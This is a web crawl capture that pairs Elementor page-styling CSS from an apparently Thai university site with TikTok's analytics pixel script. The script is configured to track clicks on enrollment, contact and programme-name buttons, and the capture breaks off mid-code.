					 .elementor-107198 .elementor-element.elementor-element-68832775:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-472e8dc0{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a:hover, .elementor-107198 .elementor-element.elementor-element-472e8dc0 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-ffb796d.elementor-social-icon{background-color:#00B900;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon{background-color:#E6007FBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon{background-color:#ABABABBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:9px;--grid-row-gap:5px;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-widget-container{text-align:center;}.elementor-107198 .elementor-element.elementor-element-54590697{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-40067116{--display:flex;}.elementor-107198 .elementor-element.elementor-element-40067116.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-107198 .elementor-element.elementor-element-1de38520{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:flex-start;text-align:left;font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:1.4px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be > .elementor-widget-container{margin:0px 0px -15px 0px;padding:7px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a:hover, .elementor-107198 .elementor-element.elementor-element-7d0ca6be a:focus{color:#E98AB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-107198 .elementor-element.elementor-element-1ad97faf{--divider-border-style:solid;--divider-color:#D0D2D2;--divider-border-width:1px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:97%;margin:0 auto;margin-center:0;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;}.elementor-107198:not(.elementor-motion-effects-element-type-background), .elementor-107198 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#434345;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-107198 .elementor-element.elementor-element-1ce53054{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-54590697{--flex-wrap:wrap;}.elementor-107198 .elementor-element.elementor-element-40067116{--justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:24px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-107198 .elementor-element.elementor-element-72bb59b8.e-con{--order:-99999 /* order start hack */;}.elementor-107198 .elementor-element.elementor-element-37269570{width:100%;max-width:100%;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:24px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-4380764f{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-68832775{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-54590697{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-fb662aa img{width:34%;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{text-align:center;}.elementor-107198 .elementor-element.elementor-element-1ad97faf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:68%;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{text-align:center;}}@media(min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10.174%;}.elementor-107198 .elementor-element.elementor-element-1de38520{--width:89.492%;}}@media(max-width:1024px) and (min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=D5NJU63C77U6J0PHHH70&lib=ttq
body_size: 3792
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["D5NJU63C77U6J0PHHH70"]="86ceaf33-fc48-11f0-b927-b83fd2ce796e";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = '86cedc81-fc48-11f0-b927-b83fd2ce796e';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":true,"EnrichIpv6V2":true,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":false,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,i,n,d,o,t){var u,a,l=g()._static_map||[{id:"MTBmYzFiNDExMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=l,a="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=u={"info":{"pixelCode":"D5NJU63C77U6J0PHHH70","name":"TikTok Pixel","status":0,"setupMode":0,"partner":"","advertiserID":"6857029332410302470","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7598023144862941191,"pixel_event_id":7598023144862941191,"trigger_type":"CLICK","conditions":[{"rule_id":9592017,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บันทึกข้อมูล","dynamic_parameter":{}},{"rule_id":9592019,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียนคลิกเลย","dynamic_parameter":{}},{"rule_id":9592023,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียน","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"SubmitApplication\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598023770260455431,"pixel_event_id":7598023770260455431,"trigger_type":"CLICK","conditions":[{"rule_id":9592020,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text","dynamic_parameter":{"parameter_list_v2":{"eb_phone_number":[{"param_type":3,"absolute_path":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text"}]}}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025415810252807,"pixel_event_id":7598025415810252807,"trigger_type":"CLICK","conditions":[{"rule_id":9592030,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"facebook","dynamic_parameter":{}},{"rule_id":9592032,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"tiktok","dynamic_parameter":{}},{"rule_id":9592034,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"line","dynamic_parameter":{}},{"rule_id":9592036,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"instagram","dynamic_parameter":{}},{"rule_id":9592037,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"youtube","dynamic_parameter":{}},{"rule_id":9592039,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"x twitter","dynamic_parameter":{}},{"rule_id":9592040,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"linkedin","dynamic_parameter":{}},{"rule_id":9592041,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"discord","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025955185115154,"pixel_event_id":7598025955185115154,"trigger_type":"CLICK","conditions":[{"rule_id":9592042,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการสร้างเจ้าของธุรกิจ","dynamic_parameter":{}},{"rule_id":9592043,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สหวิทยาการ เทคโนโลยีและนวัตกรรม","dynamic_parameter":{}},{"rule_id":9592048,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การเป็นเจ้าของธุรกิจและสร้างสรรค์นวัตกรรม","dynamic_parameter":{}},{"rule_id":9592051,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ดิจิทัลอาร์ตส์","dynamic_parameter":{}},{"rule_id":9592053,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คอมพิวเตอร์แอนิเมชันและวิชวลเอฟเฟกต์","dynamic_parameter":{}},{"rule_id":9592058,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบอินเทอร์แอคทีฟและเกม","dynamic_parameter":{}},{"rule_id":9592059,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบกราฟิก","dynamic_parameter":{}},{"rule_id":9592061,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิเทศศาสตร์","dynamic_parameter":{}},{"rule_id":9592062,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การสร้างสรรค์อีเวนต์ และการจัดการอุตสาหกรรมบันเทิง","dynamic_parameter":{}},{"rule_id":9592063,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบสื่อสารออนไลน์","dynamic_parameter":{}},{"rule_id":9592065,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สื่อสารการแสดง","dynamic_parameter":{}},{"rule_id":9592068,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาพยนตร์และสื่อดิจิทัล","dynamic_parameter":{}},{"rule_id":9592071,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592072,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ","dynamic_parameter":{}},{"rule_id":9592073,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592075,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592077,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592078,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจ หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592079,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592080,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592081,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592082,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะเทคโนโลยีสารสนเทศ","dynamic_parameter":{}},{"rule_id":9592084,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาการคอมพิวเตอร์และนวัตกรรมการพัฒนาซอฟต์แวร์","dynamic_parameter":{}},{"rule_id":9592088,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"เทคโนโลยีสารสนเทศและการสื่อสาร","dynamic_parameter":{}},{"rule_id":9592089,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมคอมพิวเตอร์","dynamic_parameter":{}},{"rule_id":9592091,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยการบิน การท่องเที่ยวและการบริการ","dynamic_parameter":{}},{"rule_id":9592093,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน","dynamic_parameter":{}},{"rule_id":9592095,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการความปลอดภัยการบิน","dynamic_parameter":{}},{"rule_id":9592097,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592098,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการบริการธุรกิจเรือสำราญ","dynamic_parameter":{}},{"rule_id":9592099,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจโรงแรมและการออกแบบประสบการณ์ท่องเที่ยว","dynamic_parameter":{}},{"rule_id":9592100,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยโลจิสติกส์และซัพพลายเชน","dynamic_parameter":{}},{"rule_id":9592101,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการโลจิสติกส์และโซ่อุปทาน","dynamic_parameter":{}},{"rule_id":9592103,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะศิลปศาสตร์","dynamic_parameter":{}},{"rule_id":9592104,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาอังกฤษสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592105,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาญี่ปุ่นเพื่อการสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592106,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาจีนสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592108,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการออกแบบและสถาปัตยกรรมศาสตร์","dynamic_parameter":{}},{"rule_id":9592109,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สถาปัตยกรรม","dynamic_parameter":{}},{"rule_id":9592111,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบภายใน","dynamic_parameter":{}},{"rule_id":9592113,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบัญชี","dynamic_parameter":{}},{"rule_id":9592114,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบัญชี","dynamic_parameter":{}},{"rule_id":9592116,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592118,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"นิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592119,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"sripatum university international college","dynamic_parameter":{}},{"rule_id":9592122,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"business administration","dynamic_parameter":{}},{"rule_id":9592123,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"international airline business","dynamic_parameter":{}},{"rule_id":9592125,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"uk degree pathway programme","dynamic_parameter":{}},{"rule_id":9592128,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมไฟฟ้า","dynamic_parameter":{}},{"rule_id":9592130,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมโยธา","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(i=e.info)?void 